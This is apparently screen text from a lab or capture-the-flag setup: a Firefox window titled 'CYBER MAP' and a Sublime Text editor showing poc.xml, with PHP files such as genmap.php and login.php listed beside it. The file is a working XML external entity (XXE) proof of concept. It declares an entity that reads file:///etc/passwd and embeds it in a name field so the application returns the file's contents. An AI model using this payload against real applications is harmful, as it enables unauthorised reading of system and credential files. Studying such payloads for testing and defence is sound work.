 CYBER MAP - Mozilla Firefox
En
index.php
genmap.php
poc.xml
login.php
funcs.php
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <cybermap>
6 <name>CYBER &xxe;</name>
7 <country>CN</country>
8 <country>US</country>
9 </cybermap>
10
Sublime Text
Line 10, Column 1